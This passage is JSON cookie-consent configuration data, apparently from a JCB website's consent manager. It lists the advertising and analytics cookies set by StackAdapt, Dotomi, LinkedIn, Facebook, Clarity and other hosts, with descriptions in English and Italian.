ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Utilizzato per attribuire commissioni agli affiliati quando arrivi sul sito Web da un link di riferimento di affiliazione. Viene impostato quando fai clic su uno dei nostri link e lo fai sapere all'inserzionista e a noi sul sito Web da cui sei venuto.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Questo cookie è generalmente fornito da dotomi.com e viene utilizzato per scopi pubblicitari.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Questo dominio è di proprietà di Doubleclick (Google). L'attività principale è: Doubleclick è lo scambio pubblicitario di offerte in tempo reale di Google","thirdPartyDescription":"Questo dominio è di proprietà di Doubleclick (Google). L'attività principale è: Doubleclick è lo scambio pubblicitario di offerte in tempo reale di Google","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Questo dominio è di proprietà di Doubleclick (Google). L'attività principale è: Doubleclick è lo scambio pubblicitario di offerte in tempo reale di Google","thirdPartyDescription":"Questo dominio è di proprietà di Doubleclick (Google). L'attività principale è: Doubleclick è lo scambio pubblicitario di offerte in tempo reale di Google","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube è una piattaforma di proprietà di Google per l'hosting e la condivisione di video. YouTube raccoglie i dati degli utenti attraverso video incorporati nei siti Web, che vengono aggregati con i dati del profilo di altri servizi Google al fine di visualizzare pubblicità mirata ai visitatori web su un'ampia gamma di siti Web propri e di altro tipo.","thirdPartyDescription":"YouTube è una piattaforma di proprietà di Google per l'hosting e la condivisione di video. YouTube raccoglie i dati degli utenti attraverso video incorporati nei siti Web, che vengono aggregati con i dati del profilo di altri servizi Google al fine di visualizzare pubblicità mirata ai visitatori web su un'ampia gamma di siti Web propri e di altro tipo.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. Questo sottodominio è connesso ai servizi di marketing di LinkedIn che consentono ai proprietari di siti Web di ottenere informazioni dettagliate sui tipi di utenti sul proprio sito in base ai dati del profilo LinkedIn, per migliorare la destinazione.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. Questo sottodominio è connesso ai servizi di marketing di LinkedIn che consentono ai proprietari di siti Web di ottenere informazioni dettagliate sui tipi di utenti sul proprio sito in base ai dati del profilo LinkedIn, per migliorare la destinazione.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Questo dominio è di proprietà di Microsoft - è il sito per il motore di ricerca Bing.","thirdPartyDescription":"Questo dominio è di proprietà di Microsoft - è il sito per il motore di ricerca Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Questo cookie è ampiamente utilizzato il mio Microsoft come identificatore utente univoco.  Può essere impostato da script Microsoft incorporati.  Ampiamente creduto di sincronizzarsi tra molti domini Microsoft diversi, consentendo il monitoraggio degli utenti.","thirdPartyDescription":"Questo cookie è ampiamente utilizzato il mio Microsoft come identificatore utente univoco.  Può essere impostato da script Microsoft incorporati.  Ampiamente creduto di sincronizzarsi tra molti domini Microsoft diversi, consentendo il monitoraggio degli utenti.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","thirdPartyDescription":"Questo dominio è di proprietà di LinkedIn, la piattaforma di rete aziendale. In genere agisce come un host di terze parti in cui i proprietari di siti Web hanno inserito uno dei suoi pulsanti di condivisione dei contenuti nelle loro pagine, anche se il suo contenuto e i suoi servizi possono essere incorporati in altri modi. Sebbene tali pulsanti aggiuungano funzionalità al sito Web in cui si trovano, i cookie vengono impostati indipendentemente dal fatto che il visitatore abbia o meno un profilo Linkedin attivo o abbia accettato i loro termini e condizioni.  Per questo motivo è classificato come dominio principalmente di tracciamento / targeting.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics 